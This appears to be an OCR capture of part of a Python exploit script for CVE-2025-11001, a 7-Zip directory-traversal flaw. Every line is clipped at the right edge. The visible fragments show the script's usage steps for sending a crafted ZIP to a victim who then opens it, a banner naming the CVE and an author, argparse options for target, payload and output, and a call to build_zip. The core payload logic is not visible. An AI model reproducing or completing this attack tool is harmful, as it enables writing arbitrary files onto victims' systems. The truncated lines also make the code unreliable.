
    print(f"[+] Final write lo
    print("\n[*] Usage:")

    print("    1. Send the ZIP
    print("    2. Victim must 
    print("    3. Victim opens
    print("    4. Achievement 
if __name__ == "__main__":

    banner = """

    CVE-2025-11001 - 7-Zip Dir
    Author: Mohammed Idrees Ba
    """

    print(banner)

    parser = argparse.Argument
    parser.add_argument("-t", 
    parser.add_argument("-p", 
    parser.add_argument("-o", 
    args = parser.parse_args()

    build_zip(args.target, arg